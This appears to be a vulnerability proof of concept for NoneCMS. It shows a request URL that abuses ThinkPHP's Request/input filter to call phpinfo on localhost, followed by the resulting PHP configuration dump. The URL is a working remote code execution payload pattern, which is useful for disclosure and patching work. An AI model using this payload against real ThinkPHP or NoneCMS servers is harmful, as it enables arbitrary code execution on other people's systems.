 localhost/NoneCMS/public/?s=index/\think\Request/input&filter=phpinfo&data=1
PHP Version 7.1.19
php
System
Darwin masternode 18.2.0 Darwin Kernel Version 18.2.0: Fri Oct 5 19:41:49 PDT 2018; root:xnu-4903.221.2~2/RELEASE_X86_64 x86_64
Build Date
Aug 17 2018 18:02:33
Configure Command
'/Library/Caches/com.apple.xbs/Binaries/apache_mod_php/install/TempContent/Objects/php/configure' '--prefix=/usr' '--mandir=/usr/share/man' '--
infodir=/usr/share/info' '--disable-dependency-tracking' '--sysconfdir=/private/etc' '--with-libdir=lib' '--enable-cli' '--with-
iconv=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--with-config-file-
path=/etc' '--with-libxml-dir=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '-
-with-openssl=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr/local/libressl' '--
with-kerberos=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--with-
zlib=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--enable-bcmath' '--with-
bz2=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--enable-calendar' '--
disable-cgi' '--with-curl=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--
enable-dba' '--with-ndbm=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--
enable-exif' '--enable-fpm' '--enable-ftp' '--with-gd' '--with-png-
dir=/Library/Caches/com.apple.xbs/Binaries/apache_mod_php/install/TempContent/Root/usr/local' '--with-jpeg-
dir=/Library/Caches/com.apple.xbs/Binaries/apache_mod_php/install/TempContent/Root/usr/local' '--enable-gd-native-ttf' '--with-icu-
dir=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--with-
ldap=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--with-ldap-
sasl=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--with-
libedit=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--enable-mbstring' '--
enable-mbregex' '--with-mysqli=mysqlnd' '--with-pcre-
regex=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--without-pcre-jit' '--
with-pdo-pgsql=/Applications/Xcode.app/Contents/Developer/Toolchains/OSX10.14.xctoolchain/usr/local/bin' '--with-
pgsql=/Applications/Xcode.app/Contents/Developer/Toolchains/OSX10.14.xctoolchain/local/bin' '--without-pear' '--with-pear=no' '--with-pdo-
mysql=mysqlnd' '--with-mysql-sock=/var/mysql/mysql.sock' '--disable-phpdbg' '--with-
readline=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--enable-shmop' '--
with-snmp=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--enable-soap' '--
enable-sockets' '--enable-sysvmsg' '--enable-sysvsem' '--enable-sysvshm' '--with-
tidy=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--enable-wddx' '--with-
xmlrpc' '--with-iconv-dir=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--
with-xsl=/Applications/Xcode.app/Contents/Developer/Platforms/MacOSX.platform/Developer/SDKs/MacOSX10.14.Internal.sdk/usr' '--with-
apxs2=/Applications/Xcode.app/Contents/Developer/Toolchains/OSX10.14.xctoolchain/usr/local/bin/apxs' '--enable-zip'
'YACC=/Applications/Xcode.app/Contents/Developer/Toolchains/XcodeDefault.xctoolchain/usr/bin/bison'